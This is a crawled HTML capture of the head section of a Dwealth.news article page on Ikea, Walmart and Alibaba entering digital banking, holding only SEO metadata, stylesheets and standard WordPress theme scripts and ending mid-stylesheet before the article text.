

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/
body_size: 27721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ikea Goes After Walmart &amp; Alibaba in Digital Banking Wars - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Here are three of the world&#039;s great retailers - selling affordable goods to the public the world over - and yet, retail sales alone is not enough for any of them." />
	<link rel="canonical" href="https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ikea Goes After Walmart &amp; Alibaba in Digital Banking Wars - Dwealth.news" />
	<meta property="og:description" content="Here are three of the world&#039;s great retailers - selling affordable goods to the public the world over - and yet, retail sales alone is not enough for any of them." />
	<meta property="og:url" content="https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2021-02-15T18:49:28+00:00" />
	<meta property="article:modified_time" content="2025-01-21T11:14:34+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#article","isPartOf":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"Ikea Goes After Walmart &#038; Alibaba in Digital Banking Wars","datePublished":"2021-02-15T18:49:28+00:00","dateModified":"2025-01-21T11:14:34+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/"},"wordCount":525,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg","articleSection":["The Lead"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/","url":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/","name":"Ikea Goes After Walmart & Alibaba in Digital Banking Wars - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#primaryimage"},"image":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg","datePublished":"2021-02-15T18:49:28+00:00","dateModified":"2025-01-21T11:14:34+00:00","description":"Here are three of the world's great retailers - selling affordable goods to the public the world over - and yet, retail sales alone is not enough for any of them.","breadcrumb":{"@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Ikea Goes After Walmart &#038; Alibaba in Digital Banking Wars"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/4216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=4216' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e02fdfec5a","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"e02fdfec5a","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e15b196653";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
